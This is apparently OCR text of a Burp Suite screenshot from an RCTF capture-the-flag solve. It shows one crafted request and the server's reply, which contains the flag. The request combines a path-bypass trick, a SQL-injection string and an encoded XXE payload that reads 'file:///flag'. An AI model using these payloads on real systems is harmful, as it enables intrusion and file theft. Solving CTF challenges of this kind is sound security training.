 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://94.74.86.95:8899 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index;a=.ico?password=
%24%7b%22%5cu0027%22%7d)%20or%201%3d1%20%23&type=
fuck&yourclasses=
%6a%61%76%61%2e%69%6f%2e%42%79%74%65%41%72%72%61%79%
49%6e%70%75%74%53%74%72%65%61%6d%2c%5b%42%2c%6f%72%6
7%2e%78%6d%6c%2e%73%61%78%2e%49%6e%70%75%74%53%6f%75
%72%63%65%2c%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%
53%74%72%65%61%6d&poc=
%41%44%77%41%50%77%42%34%41%47%30%41%62%41%41%67%41%
48%59%41%5a%51%42%79%41%48%4d%41%61%51%42%76%41%47%3
4%41%49%41%41%39%41%43%41%41%49%67%41%78%41%43%34%41
%4d%41%41%69%41%44%38%41%50%67%41%4b%41%44%77%41%49%
51%42%45%41%45%38%41%51%77%42%55%41%46%6b%41%55%41%4
2%46%41%43%41%41%51%51%42%4f%41%46%6b%41%49%41%42%62
%41%43%41%41%50%41%41%68%41%45%55%41%54%67%42%55%41%
45%6b%41%56%41%42%5a%41%43%41%41%5a%67%41%67%41%46%4
d%41%57%51%42%54%41%46%51%41%52%51%42%4e%41%43%41%41
%49%67%42%6d%41%47%6b%41%62%41%42%6c%41%44%6f%41%4c%
77%41%76%41%43%38%41%5a%67%42%73%41%47%45%41%5a%77%4
1%69%41%44%34%41%49%41%42%64%41%44%34%41%43%67%41%38
%41%48%67%41%50%67%41%6d%41%47%59%41%4f%77%41%38%41%
43%38%41%65%41%41%2b%41%41%6f%3d HTTP/1.1
2 Host: 94.74.86.95:8899
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.124 Safari/537.36
Edg/102.0.1245.44
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.15.12
3 Date: Mon, 19 Dec 2022 13:47:54 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 33
6 Connection: keep-alive
7
8 RCTF{eeezzzzz222bypassss5555ovo}
9
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 1
Request Cookies 0
Request Headers 7
Response Headers 5
Done 193 bytes | 1,076 millis